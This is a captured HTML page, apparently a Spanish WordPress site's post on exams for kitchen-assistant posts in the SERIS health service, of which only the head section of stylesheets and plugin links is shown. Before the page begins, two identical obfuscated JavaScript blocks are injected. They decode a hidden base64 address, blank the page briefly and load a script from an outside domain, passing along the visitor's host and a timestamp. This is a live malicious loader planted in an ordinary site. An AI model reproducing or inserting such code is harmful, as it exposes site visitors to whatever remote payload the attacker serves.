

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iurisanitas.com/oposiciones-pinche-seris/
body_size: 30262
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="pingback" href="https://iurisanitas.com/xmlrpc.php">






<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>INFORMACIÓN SOBRE LAS OPOSICIONES DE PINCHE DEL SERIS &#8211; Iuris Sanitas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Feed" href="https://iurisanitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Feed de los comentarios" href="https://iurisanitas.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Iuris Sanitas &raquo; iCal Feed" href="https://iurisanitas.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Iuris Sanitas &raquo; Comentario INFORMACIÓN SOBRE LAS OPOSICIONES DE PINCHE DEL SERIS del feed" href="https://iurisanitas.com/oposiciones-pinche-seris/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iurisanitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiurisanitas.com%2Foposiciones-pinche-seris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iurisanitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiurisanitas.com%2Foposiciones-pinche-seris%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iurisanitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://iurisanitas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://iurisanitas.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://iurisanitas.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://iurisanitas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://iurisanitas.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://iurisanitas.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Edwiser Bridge Single Sign On-public-style-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge-sso/public/assets/css/sso-public-css.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://iurisanitas.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/jquery_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/responsive_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/buttons_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select_dataTables_min-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/select_dataTables_min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdm_front_end_css-css' href='https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/css/edwiser-frontend-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iurisanitas.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce_integration-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce-integration/public/css/bridge-woocommerce-public.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://iurisanitas.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://iurisanitas.com/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://iurisanitas.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css' href='https://iurisanitas.com/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://iurisanitas.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://iurisanitas.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//iurisanitas.com/wp-content/uploads/pum/pum-site-styles.css?generated=1748972662&#038;ver=1.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://iurisanitas.com/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
